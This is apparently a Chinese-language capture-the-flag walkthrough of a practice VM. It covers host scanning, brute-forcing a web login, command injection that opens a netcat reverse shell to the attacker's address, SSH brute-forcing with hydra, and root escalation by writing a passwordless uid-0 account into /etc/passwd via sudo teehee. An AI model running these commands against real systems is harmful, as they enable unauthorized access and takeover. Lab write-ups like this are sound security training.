一、搭建环境

解压靶机得到一个.ova文件



利用虚拟机打开文件,将网卡设置成NAT模式,启动虚拟机

二、渗透过程

使用namp扫描主机地址

nmap -sP 192.168.XX.0/24

在使用arp-scan扫描一次

arp-scan -l



扫描一下主机开启的服务和端口,开启80和22端口

2.访问80端口,没有更多的信息了



扫描了一下目录也没有发现其他目录





看到登录框那就尝试抓包爆破一下



将抓取到的包放入intruder里面,这里先尝试用户名admin爆破密码



发现密码为happy,输入账号和密码,登入发现为下图





在尝试抓包看一下

抓到包看到这里好像是个命令,放进repeater里尝试修改,看看能不能执行其他命令

看来就是命令

那就写个反弹shell

nc+-e+/bin/bash+192.168.88.147+7777

成功连接反弹shell,做一个交互shell

python -c 'import pty;pty.spawn("/bin/bash")'





进入家目录发现下面有三个用户

尝试进入这三个用户目录,发现只有jim有权限访问,并且发现一个旧的密码本

想到还有22端口开放,拿着那个旧密码本去尝试爆破jim的远程登录密码



hydra -l jim -P jim.txt 192.168.88.168 ssh



爆出jim的密码,使用jim远程连接,查看jim家目录里面的mbox文件



是一封邮件,root写给jim的,由此联想到该系统上默认邮件箱里是不是也有邮件呢?

发现了一封邮件,能看到Charles的密码:^xHhA&hvim0y



查看jim有没有可以执行提权的文件,发现没有



尝试切换到clarles用户,这里注意用户名小写,看一下/etc/passwd里面用户就知道了



到clarles家目录下发现没有文件,那就看看有没有提权的文件,看到有个文件teehee



查看teehee使用说明,teehee提权是使用teehee -a 把一个账号密码写入到etc/passwd中,这个用户具有root权限,再切换到这个用户即可



echo "qqq::0:0:::/bin/bash" | sudo teehee -a /etc/passwd

拿到flag

4064

4064

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?